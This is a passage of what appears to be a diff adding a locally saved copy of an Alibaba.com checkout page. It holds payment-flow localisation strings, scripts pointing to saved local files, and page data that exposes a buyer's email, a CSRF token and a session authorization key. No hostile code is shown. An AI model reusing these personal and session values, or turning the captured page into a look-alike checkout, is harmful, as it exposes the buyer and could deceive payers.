deficient.","checkout.pay-account.add-card.InvalidCharacters":"Invalid characters","checkout.tt_account_detail.notice_top.notice_expire_seller_seller_local":"The buyer are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}. Please inform the buyer this information in time.","checkout.account-list.account.Usd":"USD 40.00","checkout.pay-confirm.exchageRate":"购汇汇率","checkout.ot.pay_load_message":"Loading, please wait 10s","checkout.models.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.alipay_instantPay.pay_account.authorization_checkbox.message2":"《授权协议》","checkout.credit-card.component.continue-to-pay.primary.11045":"Sorry, your promotion credits have been exhausted.","checkout.alipay_instantPay.pay_account.authorization_checkbox.message3":"并由以上付款人代为付款。","checkout.payment.status_recommend.ec":"Recommended based on payment history","checkout.alipay_withHold.pay_account.withhold":"请先开通支付宝代扣","checkout.alipay_instantPay.pay_account.authorization_checkbox.message1":"同意","checkout.pay-account.add-card.LastName":"Surname","checkout.tt_account_detail.notice_top.ttCaCiti":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in CAD.","checkout.add-account.sepa-form.NameOfTheDebtorS.1":"Name of the debtor(s) is up to 30 digits.","checkout.e-checking.models.e-checking.QueryFeesFailed":"Query fees failed","checkout.tt_choose_account.benefit_international_transaction_fee":"Payment Transaction Fee:","checkout.pay-account.add-card.UnsupportCardTypeNeitherVisa":"Unsupported card brand/type.","checkout.pay-pal.continueToPay.reason":"You could remove this PayPal account and continue to pay with another one, or try other payment methods.","checkout.pay-account.add-card.BillingAddressIsRequired":"Billing address is required.","checkout.ot.pay-account.channel.tip":"This is a one-time bank transfer. Your information will not be stored/disclosed for other use. ","checkout.tt_account_detail.operation_area.btn_change_account":"Change bank transfer account type","checkout.ot.validate.email-max-length":"No more than 50 characters","checkout.add-account.sepa-form.YourCountry":"Your Country:","checkout.alipay_instantPay.payment_title":"支付宝扫码付","checkout.components.ta-brand.TradeAssurance":"Trade Assurance","checkout.ot.ideal-bank-list.bank.snsBank":"SNS Bank","checkout.account-list.account.unavailable_reason.CC_EXPIRED_CARD":"Card expired. This card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.shippingAddress":"Same as shipping address","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_NAME2":"This card is currently not available for making payment for this transaction. ","checkout.onetouchAccount.models.onetouchAccount.MakePaymentFail":"Make Payment Fail","checkout.tt_account_detail.material.ach_payment_code":"ACH payment code:","checkout.pay-confirm.select-currency.not-support":"Unsupported currencies for {currentCardBrand}","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_NAME1":"This card is currently not available for making payment for this transaction. ","checkout.pay-method-info.fee-detail.Usd.10":"≤ USD 10,000.00","checkout.pay-method-info.fee-detail.Usd.11":"USD 15.00","checkout.e-checking.models.e-checking-sepa.AlibabaComSingaporeECommerce":"Alibaba.com Singapore E-Commerce Private Limited","checkout.pay-method-info.fee-detail.Usd.12":"USD 20.00","checkout.components.pay-confirm.tax-name.SG":"GST/VAT","checkout.pay-method-info.fee-detail.Usd.13":"USD 30.00","checkout.components.apple_pay.qr.guide_title":"Scan the QR code to pay with your iPhone","checkout.credit-card.component.continue-to-pay.primary.11020":"Sorry, the promotion is for new buyers only.","checkout.tt_account_detail.operation_area.btn_download":"Download","checkout.tt_account_detail.account_type.international":"International Wire Transfer","checkout.components.pay-confirm.tax-name.defaultTip":"In accordance with the tax laws and regulations, Alibaba is obligated to charge and collect GST/VAT from customers and will remit the same to the relevant tax authorities.","checkout.tt_account_detail.material.destination":"Beneficiary country/region:","checkout.components.pay-method-info.ProcessingTime":"Processing Time","checkout.pay-account.add-card.save_card":"Save this card for next payment and accept the <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//rule.alibaba.com/rule/detail/2034.htm\">Alibaba.com Privacy Policy</a>.","checkout.alipay_instantPay.pay_account.agreement_content":"我司特委托授权付款人代为支付货物出口涉及报关、退税、收汇等或信用证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.tt_choose_account.notice_unlock":"Pay in {currency} only. Enjoy the <span class=\"text-green text-italic\"><span class=\"text-bold\">Better</span> Exchange Rate</span> by clicking this button. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.tt_account_detail.material.routing_no":"Bank routing number:","checkout.components.pay-confirm.PaymentIn":"Payment in {currency}","checkout.onetouchAccount.pay_confirm.success.action":"返回上一页","checkout.tt_account_detail.notice_bottom.TT_103":"You will ONLY be covered by Trade Assurance when you make a payment to this suppliers Citibank account shown above.","checkout.components.pay-confirm.loading.text":"loading...","checkout.pay-detail.account.material.PayInCurrency":"{currency}","checkout.ot.pay-method-info.info":"Fast bank transfer (no account setup required)","checkout.components.pay-detail.OrderNumber":"Order Number:","checkout.combine-payment-view.components.dialog.title":"全部订单","checkout.tt_choose_account.benefit_international_exchange_rate_val":"Depends on region and bank","checkout.alipay-with-hold.components.pay-confirm.PaymentIn":"付款金额","checkout.components.apple_pay.qr.guide_text":"Or you could open this Checkout page in Safari on macOS to use Apple Pay.","checkout.e-checking.models.e-checking.YourCheckingAccountHasBeen":"Your checking account has been verified, and you may pay for the order.","checkout.pay-pal.remove_card.success":"Success.","checkout.pay-account.add-card.BillingAddressIsRequiredTo":"Billing address is required to ensure successful payment.","checkout.pay-account.add-card.ThisInformationWillNotBe":"This information will NOT be saved.","checkout.nb.payment_secondary_dec":"Power by","checkout.onetouchAccount.payment_USD.CNY_balance_tip":"外币结算时，优先使用外币可用余额缴费，不足部分执行人民币购。","checkout.verification.change-av.WorkingDays":"4 business days","checkout.pay-account.add-card.InvalidCardNumber":"Invalid card number","checkout.payment.applePay.paymentError_MerchantValidationError":"System error, please try again","checkout.add-account.ach-form.PleaseEnterValidNumberLetter":"Please enter valid number, letter or space.","checkout.credit_card.add_card.err_0008":"Adding card failed, please try again later.","checkout.noticeVerify.ach-notice.UsdAccount":"USD ACCOUNT","checkout.credit_card.add_card.err_0006":"System error, please try again later.","checkout.credit_card.add_card.err_0007":"System error, please try again later.","checkout.pay-confirm-dialog.ach-confirm.AccountNumber":"Account Number:","checkout.components.pay-account.transaction-fee-tip.TT_GB":"Extra costs might incur when using the Clearing House Automated Payment System (CHAPS) in the U.K.","checkout.onetouchAccount.payment_description":"该账户用于管理使用一达通抬头出口的订单货款账户，当该账户余额充足时，点击“确认支付”后，将通过该账户资金进行支付。","checkout.layouts.detail.TradeAssuranceCheckout":"Trade Assurance Checkout","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo.correct_id":"请输入正确的身份证号","checkout.credit-card.models.credit-card.QueryAccountsFailed":"Query accounts failed","checkout.components.pay-detail.PleaseWaitUntil":"Please wait until","checkout.components.pay-confirm.tax-name.default":"GST/VAT","checkout.components.rfp-brand.content":"<li>A direct way to send payment to your supplier.</li><li>Payment processing & security faciliated by Alibaba.com</li><li>in case of disputes, please contact your supplier directly</li>","checkout.add-account.sepa-form.EmailAddressIsRequired":"E-mail address is required.","checkout.onetouchAccount.pay_confirm.success.content":"您已支付成功 {currency} {amount}","checkout.onetouchAccount.pay_account.message":"可用资金总额：","checkout.components.pay-method-info.processingTime":"1-3","checkout.components.pay-detail.payment_limit_tip":"Domestic Transfer option is not available to any order of more than US$1,000,000. The fund wired via the Domestic Transfer option in the equivalent amount of US$1,000,000 or more will be transferred to the seller in the same currency as it was wired and might be less than the agreed USD amount of the relevant order after being converted into USD by the seller.","checkout.credit_card.add_card.err_0004":"System is busy, please try again later.","checkout.credit_card.add_card.err_0005":"System error, please try again later.","checkout.components.pay-account.EmDiasTeisApS":"Em 7 dias úteis, após o pagamento, o status do seu pedido deverá mudar para \"O pedido foi pago\". Caso o status do pedido pago não seja o indicado, contate o atendimento ao consumidor do Alibaba.","checkout.credit_card.add_card.err_0002":"Please verify the card information, and try again.","checkout.credit_card.add_card.err_0003":"System error, please try again later.","checkout.tt_account_detail.notice_top.notice_expire_buyer_buyer_international":"--","checkout.credit_card.add_card.err_0001":"This card has already been added.","checkout.tt.models.tt.LockInRateFailed":"Lock in rate failed","checkout.verification.noticeVerify.BusinessDays":"2-4 business days","checkout.pay-account.add-card.cardholder-name.validator.pattern":"Invalid characters","checkout.pay-confirm-dialog.sepa-confirm.TotalPayment":"Total Payment:","checkout.add-account.sepa-form.ConfirmDetails":"Confirm Details","checkout.components.activity.bindCardActivity.PleaseAgree":"Save card details to enjoy First Payment Promo","checkout.alipay_withHold.payment_description":"使用已绑定的支付宝账号付款","checkout.pay-account.add-card.SaveThisCardForNext":"Save this card for next payment and accept the","checkout.account-list.account.unavailable_reason.CC_CHANNEL_ACCOUNT_FROZEN":"This card is currently not available for making payment for this transaction. Please contact card issuing bank for details. ","checkout.withhold.pay-method-info.view-details":"View details","checkout.cashier.component.url.errorCode_406":"The payment amount has changed. Please check and make the payment again.","checkout.components.pay-method-info.DomesticCreditDebitCard":"Domestic credit/debit card","checkout.account-list.account.unavailable_reason.CC_PAYCARD_REVIEW_PROCESSING":"Payment currently under review. Please wait for the results patiently as this may take up to 3 hours.","checkout.credit-card.component.continue-to-pay.secondary.CARD_USED":"Sorry, the free shipping promotion applies for new buyers only.","checkout.components.apple_pay.qr.guide_step2":"Scan the QR code","checkout.components.apple_pay.qr.guide_step1":"Click \"Pay Now\"","checkout.components.apple_pay.qr.guide_step3":"Pay on iPhone","checkout.verification.goToVerify.BusinessDays":"2-4 business days","checkout.components.pay-method-info.WireTransfer":"Wire Transfer -","checkout.account-list.account.TransactionFeeCappedAt":"Transaction Fee capped at","checkout.cashier.SignIn":" Sign in >","checkout.payment.status_APPLE_PAY_EVN_NOT_AVAILABLE":"Log on Apple ID, or use Safari and Mac which supported by Apple Pay","checkout.pay-account.add-card.billing_address.dialog_title":"Confirmation: Use shipping address as billing address?","checkout.credit-card.component.continue-to-pay.secondary.11045":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.ToFindYourNearestWestern":"To find your nearest Western Union agent location that offers \"QUICK PAY\",","checkout.components.pay-confirm.tax-name.VN":"Value-added Tax","checkout.account-list.account.unavailable_reason.CC_UNSUPPORT_CARD_BRAND":"Card brand not supported. This card is currently not available for making payment for this transaction. ","checkout.account-list.account.VerifyExpired":"Verification Expired","checkout.pay-account.account-list.AddANewCardTo":"+ Add a new card to pay in {currency}","checkout.components.apple_pay.qr.dialog_title":"Quick access to Apple Pay","checkout.tt_choose_account.balloon_exchange_rate":"FX Service offered by 3rd party provider","checkout.add-account.sepa-form.CreditorAddress":"Creditor Address:","checkout.tt_choose_account.benefit_local_transaction_fee":"<span class=\"text-bold\">Lower</span> Payment Transaction Fee: ","checkout.cashier.component.pay-method.other_payment_tip.rfp":"Currently we only support T/T payment method for Direct Pay Order. We are working to enable additional payment methods in the future.","checkout.components.pay-confirm.PleaseAddBankAccount":"Please add bank account","checkout.tt_choose_account.btn_pay_international":"Pay in USD >","checkout.components.apple_pay.qr.scan_code_tips":"Use your Alibaba App or <br/> the built-in camera on iOS devices <br/> to scan the code.","checkout.components.pay-method-info.PaymentAmountUsd":"Payment Amount (USD)","checkout.components.pay-confirm.tax-name.US":"GST/VAT","checkout.add-account.sepa-form.CreditorIdentifier":"Creditor Identifier:","checkout.add-account.ach-form.PleaseEnterTheDriver":"Please enter the driver.","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo":"身份证号","checkout.cc.billing-addresss.zip-code.validator.au-error":"Not a valid Australian postal code","checkout.add-account.ach-form.PleaseEnterValidNumber":"Please enter valid number.","checkout.combine-payment-view.components.productInfo.title":"共计{length}个订单","checkout.components.pay-confirm.PleaseGoToVerify":"Please go to verify","checkout.order-view.components.product-info.OrderDate":"Order Date: ","checkout.tt_choose_account.benefit_local_exchange_rate":"<span class=\"text-bold\">Better</span> Exchange Rate:","checkout.ot.pay-account.channel-tips":"We strongly recommend using Trustly for GBP transactions instead of Klarna","checkout.account-list.account.Remove":"Click here to remove","checkout.components.order-view.ProductAmount":"Product Amount:","checkout.pay-account.add-card.CardNumber":"Card Number","checkout.ot.ideal-bank-list.bank.moneyou":"Moneyou","checkout.components.pay-account.transaction-fee-tip.TT_1566":"Extra costs might incur when making cross-border transactions.","checkout.combine-payment-view.components.productInfo.dialog-btn":"全部订单","checkout.cc.add-card.card-num.validator.CARD_AMOUNT_UNAVAILABLE":"Amount exceed maximum USD 1,200","checkout.components.pay-detail.btn_change_account":"Change bank transfer account type","checkout.pay-detail.account.material.ViewAccountConfirmation":"View Account Confirmation","checkout.cashier.component.pageActivity.ViewDetails":"View details","checkout.components.pay-account.CreditCardViewPT":"View details here.","checkout.tt_account_detail.notice_bottom.TT_1566":"You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.","checkout.add-account.ach-form.PleaseEnterTheState":"Please enter the state.","checkout.goToVerify.sepa-verification.Confirm":"Confirm"}
+</script>
+
+<script>
+    window.lang = "en";
+    window.PageConfig = {
+        __webpack_public_path__: "//assets.alicdn.com/g/sc-assets/trade-checkout/0.0.223/"
+    };
+    window._intl_csrf_token_ = "6d0da9a0-16d2-4468-a0c9-8dfb5c263371";
+    window.vmData =  {"anonymous":false,"bizType":"GGS_BASE","cashierOrderNo":"MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=","hasBulletin":false,"hasFee":true,"linkPayInfo":{"member":true,"wrapEmail":"kar***@aol.com"},"operator":"buyer","orderAmount":{"amount":"59915","currency":"USD","currencyName":"US Dollar","wrapAmount":"$2,999.00"},"orderId":"Complete Payment","orderView":{"bizType":"GGS_BASE","createDate":"07/25/2021 22:05 PM (PDT)","ggsOrderElementList":[{},{}],"orderId":"Complete Payment"},"partners":["citibank","worldpay"],"payerEmail":"karenbuytosell@aol.com","paymentPlatform":"PP","payments":[{"accountList":[],"feeRate":"0.00%","firstBoundCardFlag":false,"hasTradeUserPromotionFlag":false,"instrumentCode":"PAYCARD","ipayCardBinKey":{"ipayClientId":"5800000240000001","ipayPublicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApPTBEg1o6B85HUj8kTM9L0J1vaNPxT4HIwZk2WZFQRVt6joz/XOfvaqP/f7GT+FbDcZfAE+nqyrGjEzAR+g3DLn3iO943mEo8xcAksFjzQ2BdDhHoDrRPOG2oopJPm4DLW73I+zEPoQx7N2wPEtujb6Y0nJUxH9NLH0gZ+2ct0hzLyteQ0o0b6CCnqukXeTiPU+bNxVOpHdWlwNbHMZ6/nlwjiR7RFUau6EXiplHIDABKL9GkqJiMuVnszVvyqPbSCrdnwiw1Q0fIkAANrG8ewIg5nmJr0pNd8xRMNeTRc09DGTav8yThic/orScmUWP79h4G8CJxlNL8gsl3VblMQIDAQAB","support":true},"ipayKey":{"ipayClientId":"5J5XST4E32N85R03953","ipayPublicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApocDS2tFwSOMBYkN+0UNaT7svHqi5aHqGlCOVRWJUitPUI97ltjaEWTNEjaBdBOP47cJ6gR5ZwCPEMdyexkunOqjJ15/Jv5CSl9NwG7Q2+Cq4GKrQhY+PitQXEHo7GlJxTEjAHYh+0ENaUTZYb94iw2UP6/ifk18ifvvxHZp2SdJCPaZ67auzbdxW8UVf/RxansQWu67P76XIH/RBgQGCWITdntnG96fLNwLQ5/aspWB1eIVK1X3waIEOtLkkduQj3DpshOmkU8zqKPu8Ud0WMiS5hHxzgSceAyB+L63YCGuo7s2q37Jr9LG7weNhoO05GrDDPctp7uWsbrvS/209wIDAQAB","scene":"NEW_CARD_SAVE","support":true},"method":"creditCard","pcRiskTag":false,"processingTime":"1-2","promotion":false,"promotionBlockCode":"PAY_CARD","reasonCode":"recommend.cc","riskTag":false,"serviceChannel":"wpg.pmnt.001","status":"RECOMMEND","supportCardList":[{"cardBrand":"visa","logo":"https://img.alicdn.com/tfs/TB1zt_INSrqK1RjSZK9XXXyypXa-105-40.svg","support":true},{"cardBrand":"mastercard","logo":"https://img.alicdn.com/tfs/TB1Gv1NToT1gK0jSZFrXXcNCXXa-64-40.svg","support":true},{"cardBrand":"amex","logo":"https://img.alicdn.com/tfs/TB1Tw.ycBr0gK0jSZFnXXbRRXXa-40-40.svg","support":true},{"cardBrand":"jcb","logo":"https://img.alicdn.com/tfs/TB1ZM.ycBr0gK0jSZFnXXbRRXXa-52-40.svg","support":true},{"cardBrand":"diners","logo":"https://img.alicdn.com/tfs/TB1Aa7BcrY1gK0jSZTEXXXDQVXa-55-40.svg","support":true},{"cardBrand":"discover","logo":"https://img.alicdn.com/tfs/TB1WyIxcxn1gK0jSZKPXXXvUXXa-62-40.svg","support":true}],"supportCardTypes":["visa","mastercard","amex","jcb","diners","discover"],"transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"bizType":"GGS_BASE","defaultBankAccountCountry":"NL","feeRate":"0","instrumentChannels":[{"available":true,"channelCode":"IDEAL","channelName":"IDEAL","channelOrganization":"IDEAL","interactiveMode":"STRAIGHTFORWARD","processingTime":"1-2 hours to process","promotion":false,"promotionBlockCode":"IDEAL"},{"available":true,"channelCode":"TRUSTLY","channelName":"TRUSTLY","channelOrganization":"TRUSTLY","interactiveMode":"STRAIGHTFORWARD","processingTime":"1-3 business days to process","promotion":false,"promotionBlockCode":"TRUSTLY"}],"instrumentCode":"GC_REAL_TIME_BANK_TRANSFER","method":"onlineTransfer","ordinal":0,"payerAliId":133768081072,"processingTime":"1-3","promotion":false,"promotionBlockCode":"GC_REAL_TIME_BANK_TRANSFER","status":"AVAILABLE","supportCountries":[{"countryCode":"NL","countryName":"Netherlands"},{"countryCode":"EE","countryName":"Estonia"},{"countryCode":"DE","countryName":"Germany"},{"countryCode":"NO","countryName":"Norway"},{"countryCode":"BE","countryName":"Belgium"},{"countryCode":"FI","countryName":"Finland"},{"countryCode":"DK","countryName":"Denmark"},{"countryCode":"LT","countryName":"Lithuania"},{"countryCode":"LV","countryName":"Latvia"},{"countryCode":"ES","countryName":"Spain"},{"countryCode":"SE","countryName":"Sweden"},{"countryCode":"AT","countryName":"Austria"},{"countryCode":"SK","countryName":"Slovakia"},{"countryCode":"GB","countryName":"United Kingdom"},{"countryCode":"PL","countryName":"Poland"}],"transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"feeRate":"0.00%","instrumentCode":"TT","method":"tt","processingTime":"1-7","promotion":false,"status":"AVAILABLE","transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"accountList":[],"channel":"REDIRECT","feeRate":"0.00%","instrumentCode":"PAYPAL","method":"payPal","processingTime":"1-2","promotion":false,"status":"AVAILABLE","transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}}],"publicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAsW7wdjMpkm5ngBBbyrTAtri80cT/[base64]/WibyGY9VpR3AfqPcQ0v+qjhaWfyRgQNa1bIbMaL4g1h6LgS0Gr51EaFBV5h21OKLYrAFYIVEVd+pi6/qQIDAQAB","receiveAmount":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"},"requestId":"b9e69330-00bc-4166-bcdb-66e3484","tokenAuthorizationKey":"b5261650d0e92bb52b74a77117d23c9effd9007d9a265255b3ec26cb84200310-15752c0ab86644c89cc013eed2bab2d4:1627275930109:b2b:133768081072:12","umidInfo":{"appName":"financecashier","location":"us","token":"financecashier:ea5ce24db9e477d897e9819d276d234a"}} </script>
+
+<script>
+    window.__MEDUSA_TOOL_CONFIG__ = {
+        mcmsAppName: 'bounty',
+        env: 'prod',
+    }
+</script>
+
+<script>
+    (function (w) {
+        w.isMonitorOpen = true;
+    })(window);
+</script>
+
+<!-- 引用页面 JS -->
+<script src="./index_files/polyfill.min.js.download" crossorigin="anonymous"></script>
+<script src="./index_files/0.0.11" crossorigin="anonymous"></script>
+<script>
+  var React = React16;
+  var ReactDOM = ReactDOM16;
+  window.GooglePayLoader = {};
+  if(window.Promise){
+    window.GooglePayLoader.asyncGooglePay = new Promise(function(resolve) {
+      window.GooglePayLoader.asyncGooglePayLoaded = resolve;
+    });
+  }
+</script>
+<script src="./index_files/client.min.js.download"></script>
+<script src="./index_files/paypal-checkout.min.js.download"></script>
+<script src="./index_files/data-collector.min.js.download"></script>
+<script src="./index_files/common.js.download" crossorigin="anonymous"></script>
+<script src="./index_files/index.js(8).download" crossorigin="anonymous"></script>
+
+    <!-- tangram:1752 begin-->
+
+
+
+
+
+
+
+
+
+
+<script>
+    window.SCHD_COMS = window.SCHD_COMS || {};
+    window.SCHD_COMS.modsConfig = window.SCHD_COMS.modsConfig || {};
+    window.SCHD_COMS.assetsModsConfig = 'true' || 'false';
+    window.assetsModList = ["assets-xman", "assets-xpopup", "assets-xembed"];
+    window.assetsModNames = ["xman", "xpopup", "xembed"];
+    
+        if (window.assetsModList.indexOf('favorite') > -1) {
+            window.SCHD_COMS.modsConfig['favorite'] = {
+                modLink:'sc-global-components/20190708201628/entrances/favorite/favorite.css',
+    			modSrc:'sc-global-components/20190708201628/entrances/favorite/favorite.js',
+    			modStandaloneSrc:'sc-global-components/20190708201628/entrances/favorite/standalone/favorite.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('biForm') > -1) {
+            window.SCHD_COMS.modsConfig['biForm'] = {
+                modLink:'sc-global-components/20170606153730/entrances/bi-form/bi-form.css',
+    			modSrc:'sc-global-components/20170606153730/entrances/bi-form/bi-form.js',
+    			modStandaloneSrc:'sc-global-components/20170606153730/entrances/bi-form/standalone/bi-form.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('tradeAlert') > -1) {
+            window.SCHD_COMS.modsConfig['tradeAlert'] = {
+                modLink:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert.css',
+    			modSrc:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert.js',
+    			modStandaloneSrc:'sc-global-components/20190221151643/entrances/trade-alert/standalone/trade-alert.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('tradeAlertTips') > -1) {
+            window.SCHD_COMS.modsConfig['tradeAlertTips'] = {
+                modLink:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert-tips.css',
+    			modSrc:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert-tips.js',
+    			modStandaloneSrc:'sc-global-components/20190221151643/entrances/trade-alert/standalone/trade-alert-tips.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('BI') > -1) {
+            window.SCHD_COMS.modsConfig['BI'] = {
+                modLink:'sc-global-components/20171227202217/entrances/business-identity/business-identity.css',
+    			modSrc:'sc-global-components/20171227202217/entrances/business-identity/business-identity.js',
+    			modStandaloneSrc:'sc-global-components/20171227202217/entrances/business-identity/standalone/business-identity.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('taAgreementUpgrade') > -1) {
+            window.SCHD_COMS.modsConfig['taAgreementUpgrade'] = {
+                modLink:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/ta-agreement-upgrade.css',
+    			modSrc:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/ta-agreement-upgrade.js',
+    			modStandaloneSrc:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/standalone/ta-agreement-upgrade.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('xman') > -1) {
+            window.SCHD_COMS.modsConfig['xman'] = {
+                modLink:'sc-global-components/20200928154656/entrances/xman/xman.css',
+    			modSrc:'sc-global-components/20200928154656/entrances/xman/xman.js',
+    			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xman.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('xpopup') > -1) {
+            window.SCHD_COMS.modsConfig['xpopup'] = {
+                modLink:'sc-global-components/20200928154656/entrances/xman/xpopup.css',
+    			modSrc:'sc-global-components/20200928154656/entrances/xman/xpopup.js',
+    			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xpopup.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('xembed') > -1) {
+            window.SCHD_COMS.modsConfig['xembed'] = {
+                modLink:'sc-global-components/20200928154656/entrances/xman/xembed.css',
+    			modSrc:'sc-global-components/20200928154656/entrances/xman/xembed.js',
+    			modStandaloneSrc:'20200928154656/sc-global-components/entrances/xman/standalone/xembed.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('thirdPartLogin') > -1) {
+            window.SCHD_COMS.modsConfig['thirdPartLogin'] = {
+                modLink:'sc-global-components/20170926164045/entrances/third-part-login/third-part-login.css',
+    			modSrc:'sc-global-components/20170926164045/entrances/third-part-login/third-part-login.js',
+    			modStandaloneSrc:'sc-global-components/20170926164045/entrances/third-part-login/standalone/third-part-login.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('bigBrother') > -1) {
+            window.SCHD_COMS.modsConfig['bigBrother'] = {
+                modLink:'',
+    			modSrc:'sc-global-components/20181119143409/entrances/big-brother/big-brother.js',
+    			modStandaloneSrc:'sc-global-components/20181119143409/entrances/big-brother/standalone/big-brother.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('preferenceEntry') > -1) {
+            window.SCHD_COMS.modsConfig['preferenceEntry'] = {
+                modLink:'sc-global-components/20170712165450/entrances/preference-entry/preference-entry.css',
+    			modSrc:'sc-global-components/20170712165450/entrances/preference-entry/preference-entry.js',
+    			modStandaloneSrc:'sc-global-components/20170712165450/entrances/preference-entry/standalone/preference-entry.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('buyerSatisfaction') > -1) {
+            window.SCHD_COMS.modsConfig['buyerSatisfaction'] = {
+                modLink:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/buyer-satisfaction-survey.css',
+    			modSrc:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/buyer-satisfaction-survey.js',
+    			modStandaloneSrc:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/standalone/buyer-satisfaction-survey.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('appDownloadBanner') > -1) {
+            window.SCHD_COMS.modsConfig['appDownloadBanner'] = {
+                modLink:'sc-global-components/20170904100442/entrances/app-download-banner/app-download-banner.css',
+    			modSrc:'sc-global-components/20170904100442/entrances/app-download-banner/app-download-banner.js',
+    			modStandaloneSrc:'sc-global-components/20170904100442/entrances/app-download-banner/standalone/app-download-banner.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('saleCouponEntry') > -1) {
+            window.SCHD_COMS.modsConfig['saleCouponEntry'] = {
+                modLink:'sc-global-components/20170920091621/entrances/sale-coupon-entry/sale-coupon-entry.css',
+    			modSrc:'sc-global-components/20170920091621/entrances/sale-coupon-entry/sale-coupon-entry.js',
+    			modStandaloneSrc:'sc-global-components/20170920091621/entrances/sale-coupon-entry/standalone/sale-coupon-entry.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('premierLounge') > -1) {
+            window.SCHD_COMS.modsConfig['premierLounge'] = {
+                modLink:'sc-global-components/20180110163926/entrances/premier-lounge/premier-lounge.css',
+    			modSrc:'sc-global-components/20180110163926/entrances/premier-lounge/premier-lounge.js',
+    			modStandaloneSrc:'sc-global-components/20180110163926/entrances/premier-lounge/standalone/premier-lounge.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('categorySelector') > -1) {
+            window.SCHD_COMS.modsConfig['categorySelector'] = {
+                modLink:'sc-global-components/20171120200753/entrances/category-selector/category-selector.css',
+    			modSrc:'sc-global-components/20171120200753/entrances/category-selector/category-selector.js',
+    			modStandaloneSrc:'sc-global-components/20171120200753/entrances/category-selector/standalone/category-selector.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('searchbar') > -1) {
+            window.SCHD_COMS.modsConfig['searchbar'] = {
+                modLink:'sc-global-components/20180719155510/entrances/searchbar/searchbar.css',
+    			modSrc:'sc-global-components/20180719155510/entrances/searchbar/searchbar.js',
+    			modStandaloneSrc:'sc-global-components/20180719155510/entrances/searchbar/standalone/searchbar.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('mamoABSwitch') > -1) {
+            window.SCHD_COMS.modsConfig['mamoABSwitch'] = {
+                modLink:'sc-global-components/20180201111734/entrances/mamo-ab-switch/mamo-ab-switch.css',
+    			modSrc:'sc-global-components/20180201111734/entrances/mamo-ab-switch/mamo-ab-switch.js',
+    			modStandaloneSrc:'sc-global-components/20180201111734/entrances/mamo-ab-switch/standalone/mamo-ab-switch.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('imageUploader') > -1) {
+            window.SCHD_COMS.modsConfig['imageUploader'] = {
+                modLink:'sc-global-components/20200810143004/entrances/image-uploader/image-uploader.css',
+    			modSrc:'sc-global-components/20200810143004/entrances/image-uploader/image-uploader.js',
+    			modStandaloneSrc:'sc-global-components/20200810143004/entrances/image-uploader/standalone/image-uploader.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('linkTabControl') > -1) {
+            window.SCHD_COMS.modsConfig['linkTabControl'] = {
+                modLink:'sc-global-components/20180719155510/entrances/link-tab-control/link-tab-control.css',
+    			modSrc:'sc-global-components/20180719155510/entrances/link-tab-control/link-tab-control.js',
+    			modStandaloneSrc:'sc-global-components/20180719155510/entrances/link-tab-control/standalone/link-tab-control.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('assets-xman') > -1) {
+            window.SCHD_COMS.modsConfig['assets-xman'] = {
+                modLink:'1.0.5/sc-global-components/entrances/xman/xman.css',
